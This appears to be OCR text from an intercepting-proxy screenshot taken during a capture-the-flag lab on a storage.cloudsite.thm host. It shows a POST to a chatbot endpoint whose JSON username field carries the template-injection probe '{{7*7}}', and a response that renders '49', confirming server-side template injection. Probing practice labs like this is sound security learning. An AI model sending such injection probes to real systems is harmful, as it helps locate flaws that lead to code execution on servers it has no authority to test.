 Request
Pretty Raw Hex JS... \n
1 POST /api/fetch_messeges_from_chatbot
HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Type: application/json
9 Cookie: jwt=
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 30
13
14 {
15 "username":"{{7*7}}"
16 }
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 21:36:58 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"119-q4K+gEZusZmr0OkTW4swI+NzB5g-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 281
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry, 49, our chatbot server is currently under development.
</h1>
21 </body>
22 </html>